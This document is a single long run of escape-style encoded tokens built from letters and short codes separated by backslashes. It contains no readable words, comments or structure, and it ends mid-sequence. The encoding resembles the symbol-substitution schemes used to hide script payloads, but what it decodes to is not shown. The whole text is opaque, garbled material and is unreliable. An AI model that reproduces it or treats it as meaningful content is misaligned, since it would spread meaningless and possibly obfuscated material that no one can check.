\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\N\\a\\c\\a\\f\\a\\B\\a\\n\\a\\b\\p\\a\\P\\a\\e\\a\\l\\a\\b\\i\\a\\e\\a\\x\\a\\n\\a\\b\\s\\a\\P\\a\\e\\a\\16\\a\\e\\a\\x\\a\\n\\a\\b\\r\\a\\P\\a\\n\\a\\b\\m\\a\\C\\a\\g\\a\\v\\a\\19\\a\\f\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\i\\a\\d\\a\\b\\i\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\s\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\K\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\p\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\T\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\M\\a\\g\\a\\B\\a\\T\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\q\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\b\\b\\a\\N\\a\\u\\a\\e\\a\\q\\a\\o\\a\\l\\a\\17\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\M\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\R\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\M\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\T\\a\\g\\a\\B\\a\\M\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\q\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\Z\\a\\u\\a\\e\\a\\q\\a\\o\\a\\l\\a\\17\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\T\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\R\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\p\\a\\g\\a\\d\\a\\N\\a\\b\\k\\a\\f\\a\\e\\a\\N\\a\\b\\f\\a\\e\\a\\x\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\15\\a\\i\\a\\c\\a\\s\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\b\\R\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\16\\a\\i\\a\\s\\a\\x\\a\\d\\a\\c\\a\\b\\13\\a\\m\\a\\l\\a\\b\\g\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\n\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\16\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\16\\a\\h\\a\\x\\a\\n\\a\\p\\a\\u\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\h\\a\\u\\a\\N\\a\\O\\a\\u\\a\\h\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\l\\a\\b\\x\\a\\x\\a\\d\\a\\N\\a\\I\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\l\\a\\b\\x\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\l\\a\\b\\12\\a\\k\\a\\c\\a\\b\\o\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\b\\E\\a\\e\\a\\g\\a\\x\\a\\n\\a\\K\\a\\k\\a\\e\\a\\11\\a\\c\\a\\O\\a\\m\\a\\l\\a\\X\\a\\10\\a\\e\\a\\x\\a\\n\\a\\18\\a\\k\\a\\e\\a\\11\\a\\l\\a\\b\\m\\a\\m\\a\\l\\a\\X\\a\\10\\a\\e\\a\\v\\a\\l\\a\\b\\12\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\K\\a\\x\\a\\e\\a\\q\\a\\b\\12\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\13\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\15\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\15\\a\\P\\a\\N\\a\\Y\\a\\b\\18\\a\\v\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\N\\a\\b\\w\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\n\\a\\b\\v\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\G\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\C\\a\\d\\a\\l\\a\\X\\a\\m\\a\\l\\a\\16\\a\\B\\a\\N\\a\\l\\a\\P\\a\\N\\a\\p\\a\\v\\a\\C\\a\\C\\a\\q\\a\\o\\a\\b\\12\\a\\r\\a\\e\\a\\g\\a\\v\\a\\l\\a\\b\\12\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\18\\a\\x\\a\\e\\a\\q\\a\\b\\12\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\13\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\15\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\n\\a\\L\\a\\v\\a\\C\\a\\d\\a\\l\\a\\X\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\l\\a\\b\\m\\a\\v\\a\\C\\a\\C\\a\\q\\a\\o\\a\\b\\12\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\N\\a\\b\\y\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\D\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\13\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\x\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\q\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\l\\a\\b\\q\\a\\u\\a\\k\\a\\h\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\h\\a\\m\\a\\N\\a\\z\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\h\\a\\C\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\13\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\q\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\b\\13\\a\\k\\a\\l\\a\\b\\o\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\c\\a\\s\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\g\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\b\\R\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\w\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\R\\a\\k\\a\\o\\a\\q\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\j\\a\\k\\a\\Q\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\R\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\c\\a\\b\\j\\a\\d\\a\\b\\c\\a\\r\\a\\n\\a\\b\\12\\a\\g\\a\\B\\a\\c\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\b\\c\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\l\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\b\\q\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\n\\a\\b\\w\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\b\\b\\a\\A\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\12\\a\\m\\a\\N\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\j\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\N\\a\\L\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\s\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\